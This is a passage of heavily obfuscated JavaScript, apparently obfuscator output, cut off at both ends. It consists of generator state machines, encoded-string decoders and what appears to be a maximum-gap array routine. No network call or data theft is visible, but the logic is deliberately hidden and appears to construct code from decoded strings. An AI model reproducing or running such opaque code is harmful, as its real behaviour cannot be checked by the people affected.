+-0x78]]=XhdToN_.pgvT49[CDWQbuP[Iw2tEwZ+0xc9]].length,XhdToN_.pgvT49[CDWQbuP[0x2a]]=[],wOleq4s.KWxw1ty=wOleq4s.faZdl4,Iw2tEwZ+=0xbf,OnG8O5+=0x60,yNxJgm+=-0x67,D0CzucG+=-0xd2);break;case 0xd2:case Iw2tEwZ-0x235:return XhdToN_.j2pN1i=!0x0,vYKa40g(XhdToN_.pgvT49[CDWQbuP[yNxJgm+0xce]]);case-0x38:case wOleq4s.faZdl4.gT3SHG+-0x13e:case-0x91:hpASAc(wOleq4s.faZdl4.gT3SHG=0xaf,XhdToN_.pgvT49[CDWQbuP[0x13]]=CDWQbuP[0x2],XhdToN_.pgvT49[CDWQbuP[OnG8O5+-0x3c]]=CDWQbuP[0x2],wOleq4s.KWxw1ty=wOleq4s.faZdl4,Iw2tEwZ+=0x41,OnG8O5+=0x62,yNxJgm+=-0x152,D0CzucG+=0x1ba);break;case 0xc1:case-0xd1:hpASAc(wOleq4s.KWxw1ty=wOleq4s.Pzdadb,Iw2tEwZ+=-0xc3,OnG8O5+=-0xc9,yNxJgm+=0x1a5,D0CzucG+=0xae);break}},XhdToN_.j2pN1i=void 0x0,OnG8O5.xGSkEbP=OnG8O5.XhdToN_,Iw2tEwZ+=-0x8a);break;case 0x33:case OnG8O5.DyquPTc.H0vcQe+0x77:return;case 0x3a:case 0x34:OnG8O5.XhdToN_.TmaubJ9=(0x1,lyZZhju)(-0xc8,0x83,-0x66,0xa1).next().value;if(j2pN1i){hpASAc(OnG8O5.xGSkEbP=OnG8O5.XhdToN_,XdA5hNf+=0x9b,Iw2tEwZ+=-0x100);break}else{hpASAc(OnG8O5.xGSkEbP=OnG8O5.XhdToN_,XdA5hNf+=-0x12,Iw2tEwZ+=-0x6f);break}case XdA5hNf!=0x12b&&XdA5hNf!=0x3e&&XdA5hNf-0x8b:case 0x62:case 0x7:hpASAc([...VKL6TKV.lPoYS2c]=yNxJgm,VKL6TKV.LJzjl71=function*XdA5hNf(Iw2tEwZ,OnG8O5,yNxJgm={JTsIztX:{}}){while(Iw2tEwZ+OnG8O5!==-0xd3)with(yNxJgm.vyVseRz||yNxJgm)switch(Iw2tEwZ+OnG8O5){case OnG8O5-0x76:case 0xe7:hpASAc(yNxJgm.vyVseRz=yNxJgm.JTsIztX,Iw2tEwZ+=0x84,OnG8O5+=-0x93);break;case Iw2tEwZ-0x27:hpASAc([yNxJgm.JTsIztX.YWp3Cl,yNxJgm.JTsIztX.dGLNPx]=[0xae,-0x79],VKL6TKV.lPoYS2c[CDWQbuP[Iw2tEwZ+0x24]]=CDWQbuP[0x4]);if(typeof f_Q0mJ[VKL6TKV.lPoYS2c[CDWQbuP[Iw2tEwZ+0x26]]]===APbGz0T(CDWQbuP[Iw2tEwZ+0x26])){hpASAc(yNxJgm.vyVseRz=yNxJgm.JTsIztX,Iw2tEwZ+=0x32,OnG8O5+=-0x21);break}else{hpASAc(yNxJgm.vyVseRz=yNxJgm.JTsIztX,Iw2tEwZ+=0xca,OnG8O5+=-0x21);break}case Iw2tEwZ!=0x48&&Iw2tEwZ!=0x3&&Iw2tEwZ!=0x13e&&Iw2tEwZ!=-0x8b&&Iw2tEwZ!=0xa6&&Iw2tEwZ-0x48:return VKL6TKV.Q4ih67k=!0x0,f_Q0mJ[VKL6TKV.lPoYS2c[CDWQbuP[0x2]]]=(0x1,DyquPTc.E8cnWUc)(jOQCLBH[VKL6TKV.lPoYS2c[CDWQbuP[Iw2tEwZ+-0xc]]]);case Iw2tEwZ!=0x48&&Iw2tEwZ!=0x3&&Iw2tEwZ!=0x13e&&Iw2tEwZ!=-0x8b&&Iw2tEwZ!=0xe&&Iw2tEwZ-0x48:case-0x61:return VKL6TKV.Q4ih67k=!0x0,f_Q0mJ[VKL6TKV.lPoYS2c[CDWQbuP[Iw2tEwZ+-0xa4]]];case OnG8O5- -0x13e:hpASAc([yNxJgm.JTsIztX.YWp3Cl,yNxJgm.JTsIztX.dGLNPx]=[-0xbf,-0xbf],yNxJgm.vyVseRz=yNxJgm.JTsIztX,Iw2tEwZ+=-0x130);break;case 0x64:default:hpASAc(yNxJgm.vyVseRz=yNxJgm.rIbzK5R,Iw2tEwZ+=-0x27,OnG8O5+=0x21);break;case OnG8O5- -0x48:case 0xa7:hpASAc(yNxJgm.vyVseRz=yNxJgm.JTsIztX,Iw2tEwZ+=0x5e);break}},VKL6TKV.Q4ih67k=void 0x0,VKL6TKV.p50Q0E=(0x1,VKL6TKV.LJzjl71)(-0x24,-0x27).next().value);if(VKL6TKV.Q4ih67k){hpASAc(OnG8O5.xGSkEbP=OnG8O5.VKL6TKV,XdA5hNf+=0x7b);break}else{hpASAc(OnG8O5.xGSkEbP=OnG8O5.VKL6TKV,XdA5hNf+=-0xed,Iw2tEwZ+=0x1a2);break}case-0x16:for(D0CzucG[-CDWQbuP[0x2d1]]=CDWQbuP[0x2];D0CzucG[-CDWQbuP[XdA5hNf+0x2e6]]<D0CzucG[CDWQbuP[0x9]];D0CzucG[-CDWQbuP[0x2d1]]++){if(D0CzucG[CDWQbuP[0x2]][D0CzucG[-CDWQbuP[0x2d1]]]===D0CzucG[-CDWQbuP[0xd5]]||D0CzucG[CDWQbuP[0x2]][D0CzucG[-CDWQbuP[0x2d1]]]===D0CzucG[CDWQbuP[0x1]])continue;hpASAc(D0CzucG[-CDWQbuP[0x91]]=D1fO7u((0x1,Bwl9Jch)(CDWQbuP[0x2d0])).floor((D0CzucG[CDWQbuP[0x2]][D0CzucG[-CDWQbuP[0x2d1]]]-D0CzucG[-CDWQbuP[XdA5hNf+0xea]])/D0CzucG[CDWQbuP[0x45]]),D0CzucG[-CDWQbuP[0x3a]][D0CzucG[-CDWQbuP[0x91]]]=D1fO7u((0x1,Bwl9Jch)(CDWQbuP[0x2d0])).min(D0CzucG[-CDWQbuP[0x3a]][D0CzucG[-CDWQbuP[0x91]]],D0CzucG[CDWQbuP[0x2]][D0CzucG[-CDWQbuP[0x2d1]]]),D0CzucG[-CDWQbuP[0x1d2]][D0CzucG[-CDWQbuP[0x91]]]=D1fO7u((0x1,Bwl9Jch)(CDWQbuP[0x2d0])).max(D0CzucG[-CDWQbuP[0x1d2]][D0CzucG[-CDWQbuP[0x91]]],D0CzucG[CDWQbuP[0x2]][D0CzucG[-CDWQbuP[0x2d1]]]))}hpASAc(D0CzucG[CDWQbuP[0xa1]]=D1fO7u((0x1,Bwl9Jch)(CDWQbuP[0x2cf])).MIN_SAFE_INTEGER,OnG8O5.xGSkEbP=OnG8O5.DyquPTc,Iw2tEwZ+=-0xbd);break;case-0xd3:case-0xf5:case 0xd2:D0CzucG[CDWQbuP[0x22e]]=D0CzucG[-CDWQbuP[0xd5]];for(D0CzucG[CDWQbuP[0x2d2]]=CDWQbuP[0x2];D0CzucG[CDWQbuP[0x2d2]]<D0CzucG[CDWQbuP[0x9]]-CDWQbuP[0x4];D0CzucG[CDWQbuP[0x2d2]]++){if(D0CzucG[-CDWQbuP[0x3a]][D0CzucG[CDWQbuP[0x2d2]]]===D1fO7u((0x1,Bwl9Jch)(CDWQbuP[0x2cf])).MAX_SAFE_INTEGER&&D0CzucG[-CDWQbuP[0x1d2]][D0CzucG[CDWQbuP[0x2d2]]]===D1fO7u((0x1,Bwl9Jch)(CDWQbuP[0x2cf])).MIN_SAFE_INTEGER)continue;hpASAc(D0CzucG[CDWQbuP[0xa1]]=D1fO7u((0x1,Bwl9Jch)(CDWQbuP[0x2d0])).max(D0CzucG[CDWQbuP[0xa1]],D0CzucG[-CDWQbuP[0x3a]][D0CzucG[CDWQbuP[0x2d2]]]-D0CzucG[CDWQbuP[XdA5hNf+0x243]]),D0CzucG[CDWQbuP[0x22e]]=D0CzucG[-CDWQbuP[0x1d2]][D0CzucG[CDWQbuP[0x2d2]]])}D0CzucG[CDWQbuP[0xa1]]=D1fO7u((0x1,Bwl9Jch)(CDWQbuP[0x2d0])).max(D0CzucG[CDWQbuP[XdA5hNf+0xb6]],D0CzucG[CDWQbuP[0x1]]-D0CzucG[CDWQbuP[0x22e]]);return wOleq4s=!0x0,D0CzucG[CDWQbuP[0xa1]];case-0x88:case-0xa9:case XdA5hNf- -0xea:return p50Q0E;case OnG8O5.DyquPTc.H0vcQe+-0x13e:hpASAc([OnG8O5.DyquPTc.H0vcQe,OnG8O5.DyquPTc.rOIwDS]=[0x1d,0xd5],OnG8O5.xGSkEbP=OnG8O5.av7F5ge,XdA5hNf+=0x6d,Iw2tEwZ+=0x12c);break;case-0x90:case OnG8O5.DyquPTc.rOIwDS+-0xc2:hpASAc(D0CzucG[CDWQbuP[0x1]]=D1fO7u(eQFfdz(CDWQbuP[0x2c5])).max(...D0CzucG[CDWQbuP[0x2]]),D0CzucG[-CDWQbuP[0xd5]]=D1fO7u(eQFfdz(CDWQbuP[XdA5hNf+0x406])).min(...D0CzucG[CDWQbuP[0x2]]),OnG8O5.xGSkEbP=OnG8O5.DyquPTc,XdA5hNf+=0xfb,Iw2tEwZ+=-0x6a);break;case Iw2tEwZ!=0xea&&Iw2tEwZ!=0x103&&Iw2tEwZ!=-0xbe&&Iw2tEwZ-0x1d:hpASAc(OnG8O5.xGSkEbP=OnG8O5.E7f9nuV,XdA5hNf+=0x18,Iw2tEwZ+=-0x9b);break;case OnG8O5.DyquPTc.H0vcQe+-0x3b:if(D0CzucG[CDWQbuP[0x1]]===D0CzucG[-CDWQbuP[0xd5]])return wOleq4s=!0x0,CDWQbuP[0x2];hpASAc(D0CzucG[-CDWQbuP[0x3a]]=D1fO7u(eQFfdz(CDWQbuP[0x2ce])+CDWQbuP[0x25f])(D0CzucG[CDWQbuP[0x9]]-CDWQbuP[0x4]).fill(D1fO7u(eQFfdz(CDWQbuP[0x2c3])).MAX_SAFE_INTEGER),OnG8O5.xGSkEbP=OnG8O5.DyquPTc,XdA5hNf+=0x31);break;case OnG8O5.DyquPTc.H0vcQe+-0xb0:return;case-0x67:case 0x9a:case 0x59:hpASAc(D0CzucG[-CDWQbuP[0x1d2]]=D1fO7u(eQFfdz(CDWQbuP[0x2ce])+CDWQbuP[0x25f])(D0CzucG[CDWQbuP[0x9]]-CDWQbuP[0x4]).fill(D1fO7u((0x1,Bwl9Jch)(CDWQbuP[0x2cf])).MIN_SAFE_INTEGER),D0CzucG[CDWQbuP[0x45]]=D1fO7u((0x1,Bwl9Jch)(CDWQbuP[0x2d0])).ceil((D0CzucG[CDWQbuP[0x1]]-D0CzucG[-CDWQbuP[0xd5]])/(D0CzucG[CDWQbuP[0x9]]-CDWQbuP[0x4])),D0CzucG[-CDWQbuP[0x91]]=CDWQbuP[0x2],OnG8O5.xGSkEbP=OnG8O5.DyquPTc,Iw2tEwZ+=-0x6f);break;case Iw2tEwZ- -0x6d:hpASAc([OnG8O5.DyquPTc.H0vcQe,OnG8O5.DyquPTc.rOIwDS]=[0x63,0x59],DyquPTc.Bwl9Jch=function(...XdA5hNf){return DYDdPA(0xb0,-0x8b,{DyquPTc:OnG8O5.DyquPTc,VKL6TKV:{}},XdA5hNf).next().value},DyquPTc.E8cnWUc=function(...XdA5hNf){return DYDdPA(0x50,0x6e,{DyquPTc:OnG8O5.DyquPTc,XhdToN_:{}},XdA5hNf).next().value},D0CzucG[CDWQbuP[0x0]]=CDWQbuP[XdA5hNf+-0x69],V7mcMH(DyquPTc.Bwl9Jch),V7mcMH(DyquPTc.E8cnWUc),OnG8O5.xGSkEbP=OnG8O5.DyquPTc,XdA5hNf+=-0xaa,Iw2tEwZ+=0x176);break;case Iw2tEwZ!=0xea&&Iw2tEwZ!=-0x23&&Iw2tEwZ!=-0xbe&&Iw2tEwZ-0x1d:return p50Q0E;case Iw2tEwZ- -0x12b:return p50Q0E;case-0xce:case-0xd9:case OnG8O5.DyquPTc.rOIwDS+0x67:D0CzucG[CDWQbuP[0x9]]=D0CzucG[CDWQbuP[0x2]].length;if(D0CzucG[CDWQbuP[0x9]]<CDWQbuP[0x1])return wOleq4s=!0x0,CDWQbuP[0x2];hpASAc(OnG8O5.xGSkEbP=OnG8O5.DyquPTc,XdA5hNf+=-0x104,Iw2tEwZ+=-0x25);break}}hpASAc(wOleq4s=void 0x0,XdA5hNf=DYDdPA(0x6d,-0x79).next().value);if(wOleq4s){return XdA5hNf}}),D1fO7u(eQFfdz(CDWQbuP[D0CzucG+0x314])).log(Qvw0OTQ.Dib4IqO[CDWQbuP[XdA5hNf+-0xed]]));return;case 0x61:case-0x9f:hpASAc(Iw2tEwZ.hOzGny=Iw2tEwZ.UrW1GA,D0CzucG+=-0x4f,wOleq4s+=0x107,XdA5hNf+=0x27e,DYDdPA+=-0x390);break;case-0x72:case-0x15:case-0x26:hpASAc(Iw2tEwZ.hOzGny=Iw2tEwZ.u6qFJeK,D0CzucG+=-0xd1,wOleq4s+=-0x85,XdA5hNf+=-0xf7,DYDdPA+=0x399);break;case DYDdPA- -0x1b7:default:case-0x2b:hpASAc((0x1,zWsnzB)(),Iw2tEwZ.hOzGny=Iw2tEwZ.UrW1GA,D0CzucG+=-0x135,wOleq4s+=0x78,XdA5hNf+=0x10e);break;case-0x90:case wOleq4s- -0x1bc:hpASAc([Iw2tEwZ.UrW1GA.xaFBIp,Iw2tEwZ.UrW1GA.u7KQVP,Iw2tEwZ.UrW1GA.kI0kWOS]=[-0xc2,-0x3e,0xb0],UrW1GA.zWsnzB=function(...D0CzucG){return k9RnrZm(-0x4e,-0x51,0xf6,-0x52,{UrW1GA:Iw2tEwZ.UrW1GA,Qvw0OTQ:{}},D0CzucG).next().value});if(eQFfdz(CDWQbuP[0x2cd])in Qjrj43){hpASAc(Iw2tEwZ.hOzGny=Iw2tEwZ.UrW1GA,D0CzucG+=0x1b7,wOleq4s+=0x114,XdA5hNf+=0xae,DYDdPA+=-0x49d);break}else{hpASAc(Iw2tEwZ.hOzGny=Iw2tEwZ.UrW1GA,D0CzucG+=0x82,wOleq4s+=0x18c,XdA5hNf+=0x1bc,DYDdPA+=-0x49d);break}case D0CzucG-0x3a:hpASAc(Iw2tEwZ.hOzGny=Iw2tEwZ.UrW1GA,D0CzucG+=-0x4f,wOleq4s+=0x107,XdA5hNf+=0x274,DYDdPA+=-0x2ec);break}}hpASAc(yNxJgm=void 0x0,D0CzucG=k9RnrZm(-0xd0,-0xe2,-0x10,0x29c).next().value);if(yNxJgm){return D0CzucG}},get[eQFfdz(CDWQbuP[0x2d3])](){return iat_PuF},get[eQFfdz(CDWQbuP[0x2d4])+CDWQbuP[0x17d]](){return kNGZRz1},get[eQFfdz(CDWQbuP[0x2d5])+CDWQbuP[0x151]](){return xqZshQg},[eQFfdz(CDWQbuP[0x2d6])](...yNxJgm){return tW4CYVC(...yNxJgm)},[eQFfdz(CDWQbuP[0x2d7])](...yNxJgm){return PvFVVUG=[...yNxJgm],JqqCP8D(eQFfdz(CDWQbuP[0x2d8]),eQFfdz(CDWQbuP[0x2d9])+eQFfdz(CDWQbuP[0x2da]),eQFfdz(CDWQbuP[0x2db])+eQFfdz(CDWQbuP[0x2dc]))[eQFfdz(CDWQbuP[0x2dd])]},[eQFfdz(CDWQbuP[0x2de])+CDWQbuP[0x215]](...yNxJgm){return PvFVVUG=[...yNxJgm],JqqCP8D(eQFfdz(CDWQbuP[0x2df]))},[eQFfdz(CDWQbuP[0x2e0])+CDWQbuP[0x45]](...yNxJgm){V7mcMH(D0CzucG);function D0CzucG(...yNxJgm){hpASAc(yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4],yNxJgm[CDWQbuP[0x9]]=\"\\u0021\\u007a\\u002c\\u0038\\u003a\\u0026\\u0075\\u007d\\u005d\\u0023\\u0065\\u003c\\u0022\\u0037\\u0063\\u0032\\u0041\\u0052\\u005a\\u0068\\u005f\\u004f\\u0060\\u0062\\u0058\\u0054\\u0072\\u006f\\u0053\\u004c\\u0079\\u0050\\u0042\\u0055\\u003b\\u0035\\u0025\\u002a\\u003e\\u0078\\u0071\\u007c\\u006b\\u0033\\u002b\\u005b\\u005e\\u0069\\u0057\\u0076\\u004b\\u0046\\u002e\\u003f\\u002f\\u0059\\u0067\\u0073\\u006c\\u004e\\u0034\\u006a\\u0040\\u0047\\u0036\\u0049\\u0039\\u0024\\u0045\\u0061\\u0031\\u0077\\u004a\\u0074\\u0070\\u0066\\u0029\\u0056\\u0048\\u006d\\u004d\\u0064\\u0030\\u007b\\u0051\\u0028\\u007e\\u0043\\u0044\\u006e\\u003d\",yNxJgm[-CDWQbuP[0xe1]]=\"\"+(yNxJgm[CDWQbuP[0x2]]||\"\"),yNxJgm[CDWQbuP[0xb]]=yNxJgm[-CDWQbuP[0xe1]].length,yNxJgm[-CDWQbuP[0x2e1]]=[],yNxJgm[-CDWQbuP[0x1ef]]=CDWQbuP[0x2],yNxJgm[CDWQbuP[0xa]]=CDWQbuP[0x2],yNxJgm[CDWQbuP[0x30]]=-CDWQbuP[0x4]);for(yNxJgm[-CDWQbuP[0x2e2]]=CDWQbuP[0x2];yNxJgm[-CDWQbuP[0x2e2]]<yNxJgm[CDWQbuP[0xb]];yNxJgm[-CDWQbuP[0x2e2]]++){yNxJgm[CDWQbuP[0xd6]]=yNxJgm[CDWQbuP[0x9]].indexOf(yNxJgm[-CDWQbuP[0xe1]][yNxJgm[-CDWQbuP[0x2e2]]]);if(yNxJgm[CDWQbuP[0xd6]]===-CDWQbuP[0x4])continue;if(yNxJgm[CDWQbuP[0x30]]<CDWQbuP[0x2]){yNxJgm[CDWQbuP[0x30]]=yNxJgm[CDWQbuP[0xd6]]}else{hpASAc(yNxJgm[CDWQbuP[0x30]]+=yNxJgm[CDWQbuP[0xd6]]*CDWQbuP[0x1a],yNxJgm[-CDWQbuP[0x1ef]]|=yNxJgm[CDWQbuP[0x30]]<<yNxJgm[CDWQbuP[0xa]],yNxJgm[CDWQbuP[0xa]]+=(yNxJgm[CDWQbuP[0x30]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(yNxJgm[-CDWQbuP[0x2e1]].push(yNxJgm[-CDWQbuP[0x1ef]]&CDWQbuP[0x14]),yNxJgm[-CDWQbuP[0x1ef]]>>=CDWQbuP[0xc],yNxJgm[CDWQbuP[0xa]]-=CDWQbuP[0xc])}while(yNxJgm[CDWQbuP[0xa]]>CDWQbuP[0x15]);yNxJgm[CDWQbuP[0x30]]=-CDWQbuP[0x4]}}if(yNxJgm[CDWQbuP[0x30]]>-CDWQbuP[0x4]){yNxJgm[-CDWQbuP[0x2e1]].push((yNxJgm[-CDWQbuP[0x1ef]]|yNxJgm[CDWQbuP[0x30]]<<yNxJgm[CDWQbuP[0xa]])&CDWQbuP[0x14])}return vYKa40g(yNxJgm[-CDWQbuP[0x2e1]])}function k9RnrZm(yNxJgm){if(typeof f_Q0mJ[yNxJgm]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[yNxJgm]=D0CzucG(jOQCLBH[yNxJgm])}return f_Q0mJ[yNxJgm]}return PvFVVUG=[...yNxJgm],new JqqCP8D(eQFfdz(CDWQbuP[0x2e3]),eQFfdz(CDWQbuP[0x2d9])+eQFfdz(CDWQbuP[0x2da]),eQFfdz(CDWQbuP[0x2db])+k9RnrZm(CDWQbuP[0x2e4]))[k9RnrZm(CDWQbuP[0x2e5])+k9RnrZm(CDWQbuP[0x2e6])]},[eQFfdz(CDWQbuP[0x2e7])+CDWQbuP[0x45]](...yNxJgm){var D0CzucG,k9RnrZm;function*wOleq4s(k9RnrZm,eQFfdz,XdA5hNf,DYDdPA={vuzLUOG:{}},Iw2tEwZ){while(k9RnrZm+eQFfdz+XdA5hNf!==-0x22)with(DYDdPA.kr65vL||DYDdPA)switch(k9RnrZm+eQFfdz+XdA5hNf){case DYDdPA.vuzLUOG.O0J4ci+0x47:case 0xe0:return As9tsO;case 0xe7:case-0x31:case XdA5hNf- -0x10a:return f_Q0mJ[zv1f4C2[CDWQbuP[0x2]]]=(0x1,DYDdPA.vuzLUOG.YtEbvw)(jOQCLBH[zv1f4C2[CDWQbuP[0x2]]]);case XdA5hNf-0x11c:case 0xed:return;case-0xe2:case XdA5hNf-0x6:return Q3k_EcV;case-0xe4:case k9RnrZm!=-0x1&&k9RnrZm-0xf2:hpASAc((0x1,tkQdZK4)(),DYDdPA.kr65vL=DYDdPA.vuzLUOG,k9RnrZm+=-0xac);break;case k9RnrZm- -0x6d:case-0x91:case 0x12:hpASAc([DYDdPA.vuzLUOG.O0J4ci,DYDdPA.vuzLUOG.cEjbPp,DYDdPA.vuzLUOG.C0EDAW]=[0xcf,-0xf,0x46],DYDdPA.kr65vL=DYDdPA.XXRggHh,k9RnrZm+=0x139,eQFfdz+=0xdf,XdA5hNf+=-0x1cd);break;case-0x9:case-0xf7:case-0xf3:return D0CzucG=!0x0,PvFVVUG=[...yNxJgm],JqqCP8D((0x1,b9KyULt)(CDWQbuP[0x2f8]));case XdA5hNf!=0x58&&XdA5hNf- -0x4b:DYDdPA.PxIF3kK.As9tsO=(0x1,M2mlKG)(k9RnrZm+-0xd5,-0xd1).next().value;if(_04mfVm){hpASAc(DYDdPA.kr65vL=DYDdPA.PxIF3kK,k9RnrZm+=0x80,eQFfdz+=0x26,XdA5hNf+=0x5b);break}else{hpASAc(DYDdPA.kr65vL=DYDdPA.PxIF3kK,k9RnrZm+=-0x8c,eQFfdz+=-0xb,XdA5hNf+=0x6);break}case DYDdPA.vuzLUOG.cEjbPp+0xb6:case 0x96:DYDdPA.NVjy7TC.Q3k_EcV=(0x1,HQRibx)(0xf7,-0xdd,-0xb9).next().value;if(dMkvd0){hpASAc(DYDdPA.kr65vL=DYDdPA.NVjy7TC,k9RnrZm+=0x10b);break}else{hpASAc(DYDdPA.kr65vL=DYDdPA.NVjy7TC,k9RnrZm+=-0xb,XdA5hNf+=0x16);break}case eQFfdz-0x2c:return As9tsO;case XdA5hNf- -0xf2:case 0xd3:hpASAc([...XXRggHh.zv1f4C2]=Iw2tEwZ,XXRggHh.zv1f4C2[CDWQbuP[0x0]]=CDWQbuP[eQFfdz+-0xbf]);if(typeof f_Q0mJ[XXRggHh.zv1f4C2[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(DYDdPA.kr65vL=DYDdPA.XXRggHh,eQFfdz+=0x18,XdA5hNf+=0x98);break}else{hpASAc(DYDdPA.kr65vL=DYDdPA.XXRggHh,k9RnrZm+=0x7c,eQFfdz+=-0x8d,XdA5hNf+=0x103);break}case 0x6b:case XdA5hNf- -0xe1:return f_Q0mJ[zv1f4C2[CDWQbuP[0x2]]];case eQFfdz-0x1d:return;default:hpASAc([...PxIF3kK.prGOvs]=Iw2tEwZ,PxIF3kK.M2mlKG=function*k9RnrZm(eQFfdz,XdA5hNf,DYDdPA={jXh21D:{}}){while(eQFfdz+XdA5hNf!==-0x9b)with(DYDdPA.aRvYd23||DYDdPA)switch(eQFfdz+XdA5hNf){case eQFfdz-0x75:case-0x83:case 0xb:hpASAc(PxIF3kK.prGOvs[CDWQbuP[eQFfdz+0x1be]]=[],PxIF3kK.prGOvs[CDWQbuP[0x2d]]=CDWQbuP[0x2],PxIF3kK.prGOvs[-CDWQbuP[0x95]]=CDWQbuP[0x2],PxIF3kK.prGOvs[CDWQbuP[0x15]]=-CDWQbuP[eQFfdz+-0x36]);for(PxIF3kK.prGOvs[CDWQbuP[0xc]]=CDWQbuP[0x2];PxIF3kK.prGOvs[CDWQbuP[eQFfdz+-0x2e]]<PxIF3kK.prGOvs[-CDWQbuP[0xd]];PxIF3kK.prGOvs[CDWQbuP[0xc]]++){PxIF3kK.prGOvs[-CDWQbuP[0x57]]=PxIF3kK.prGOvs[CDWQbuP[0x4]].indexOf(PxIF3kK.prGOvs[-CDWQbuP[0x163]][PxIF3kK.prGOvs[CDWQbuP[0xc]]]);if(PxIF3kK.prGOvs[-CDWQbuP[eQFfdz+0x1d]]===-CDWQbuP[0x4])continue;if(PxIF3kK.prGOvs[CDWQbuP[0x15]]<CDWQbuP[eQFfdz+-0x38]){PxIF3kK.prGOvs[CDWQbuP[0x15]]=PxIF3kK.prGOvs[-CDWQbuP[0x57]]}else{hpASAc(PxIF3kK.prGOvs[CDWQbuP[eQFfdz+-0x25]]+=PxIF3kK.prGOvs[-CDWQbuP[0x57]]*CDWQbuP[0x1a],PxIF3kK.prGOvs[CDWQbuP[eQFfdz+-0xd]]|=PxIF3kK.prGOvs[CDWQbuP[eQFfdz+-0x25]]<<PxIF3kK.prGOvs[-CDWQbuP[0x95]],PxIF3kK.prGOvs[-CDWQbuP[0x95]]+=(PxIF3kK.prGOvs[CDWQbuP[0x15]]&CDWQbuP[0x29])>CDWQbuP[eQFfdz+-0x21]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(PxIF3kK.prGOvs[CDWQbuP[eQFfdz+0x1be]].push(PxIF3kK.prGOvs[CDWQbuP[eQFfdz+-0xd]]&CDWQbuP[0x14]),PxIF3kK.prGOvs[CDWQbuP[eQFfdz+-0xd]]>>=CDWQbuP[0xc],PxIF3kK.prGOvs[-CDWQbuP[0x95]]-=CDWQbuP[0xc])}while(PxIF3kK.prGOvs[-CDWQbuP[0x95]]>CDWQbuP[0x15]);PxIF3kK.prGOvs[CDWQbuP[0x15]]=-CDWQbuP[0x4]}}if(PxIF3kK.prGOvs[CDWQbuP[0x15]]>-CDWQbuP[0x4]){hpASAc(DYDdPA.aRvYd23=DYDdPA.jXh21D,eQFfdz+=-0x3d,XdA5hNf+=-0x2e);break}else{hpASAc(DYDdPA.aRvYd23=DYDdPA.jXh21D,eQFfdz+=-0x85,XdA5hNf+=0x7e);break}case XdA5hNf!=-0xc7&&XdA5hNf- -0x70:hpASAc(DYDdPA.aRvYd23=DYDdPA.yaFV53,eQFfdz+=-0x114,XdA5hNf+=0x94);break;case-0x57:hpASAc(PxIF3kK.prGOvs[CDWQbuP[0x0]]=CDWQbuP[eQFfdz+-0x6c],PxIF3kK.prGOvs[CDWQbuP[0x4]]=\"\\x73\\x77\\x56\\x41\\x67\\x69\\x78\\x5e\\x79\\x76\\x6a\\x2c\\x26\\x63\\x22\\x55\\x4c\\x75\\x7e\\x4e\\x48\\x32\\x7d\\x7c\\x3c\\x33\\x3f\\x54\\x3a\\x60\\x51\\x4f\\x5f\\x68\\x6d\\x71\\x43\\x52\\x4a\\x74\\x6f\\x50\\x21\\x23\\x2b\\x7a\\x61\\x35\\x2f\\x58\\x3b\\x72\\x3d\\x57\\x36\\x59\\x28\\x66\\x5a\\x31\\x5b\\x7b\\x42\\x6e\\x4d\\x24\\x5d\\x62\\x44\\x2a\\x37\\x65\\x4b\\x30\\x25\\x29\\x3e\\x45\\x49\\x70\\x6c\\x6b\\x40\\x39\\x64\\x2e\\x53\\x38\\x34\\x46\\x47\",PxIF3kK.prGOvs[-CDWQbuP[0x163]]=\"\"+(PxIF3kK.prGOvs[CDWQbuP[0x2]]||\"\"),PxIF3kK.prGOvs[-CDWQbuP[0xd]]=PxIF3kK.prGOvs[-CDWQbuP[0x163]].length,DYDdPA.aRvYd23=DYDdPA.jXh21D,eQFfdz+=-0x36,XdA5hNf+=0x52);break;default:hpASAc([DYDdPA.jXh21D.gWv1ECe,DYDdPA.jXh21D.wvaFiC,DYDdPA.jXh21D.GBQqBF]=[0xbe,0x5f,-0xa1],DYDdPA.aRvYd23=DYDdPA.tQ_soXS,eQFfdz+=-0xb4);break;case-0xc6:case-0xa6:hpASAc(PxIF3kK.prGOvs[CDWQbuP[0x1f8]].push((PxIF3kK.prGOvs[CDWQbuP[0x2d]]|PxIF3kK.prGOvs[CDWQbuP[0x15]]<<PxIF3kK.prGOvs[-CDWQbuP[0x95]])&CDWQbuP[0x14]),DYDdPA.aRvYd23=DYDdPA.jXh21D,eQFfdz+=-0x48,XdA5hNf+=0xac);break;case eQFfdz!=0x10&&eQFfdz!=-0xa4&&eQFfdz- -0x9:case-0x75:case 0xdf:return PxIF3kK._04mfVm=!0x0,vYKa40g(PxIF3kK.prGOvs[CDWQbuP[0x1f8]]);case-0xad:case 0x2:hpASAc([DYDdPA.jXh21D.gWv1ECe,DYDdPA.jXh21D.wvaFiC,DYDdPA.jXh21D.GBQqBF]=[0xe4,0x44,0x6],PxIF3kK.prGOvs[CDWQbuP[0x0]]=CDWQbuP[eQFfdz+-0x20],PxIF3kK.prGOvs[CDWQbuP[eQFfdz+-0x20]]=\"\\u0073\\u0077\\u0056\\u0041\\u0067\\u0069\\u0078\\u005e\\u0079\\u0076\\u006a\\u002c\\u0026\\u0063\\u0022\\u0055\\u004c\\u0075\\u007e\\u004e\\u0048\\u0032\\u007d\\u007c\\u003c\\u0033\\u003f\\u0054\\u003a\\u0060\\u0051\\u004f\\u005f\\u0068\\u006d\\u0071\\u0043\\u0052\\u004a\\u0074\\u006f\\u0050\\u0021\\u0023\\u002b\\u007a\\u0061\\u0035\\u002f\\u0058\\u003b\\u0072\\u003d\\u0057\\u0036\\u0059\\u0028\\u0066\\u005a\\u0031\\u005b\\u007b\\u0042\\u006e\\u004d\\u0024\\u005d\\u0062\\u0044\\u002a\\u0037\\u0065\\u004b\\u0030\\u0025\\u0029\\u003e\\u0045\\u0049\\u0070\\u006c\\u006b\\u0040\\u0039\\u0064\\u002e\\u0053\\u0038\\u0034\\u0046\\u0047\",PxIF3kK.prGOvs[-CDWQbuP[eQFfdz+0x13f]]=\"\"+(PxIF3kK.prGOvs[CDWQbuP[eQFfdz+-0x22]]||\"\"),PxIF3kK.prGOvs[-CDWQbuP[0xd]]=PxIF3kK.prGOvs[-CDWQbuP[0x163]].length,DYDdPA.aRvYd23=DYDdPA.jXh21D,eQFfdz+=0x16,XdA5hNf+=0x5c);break;case 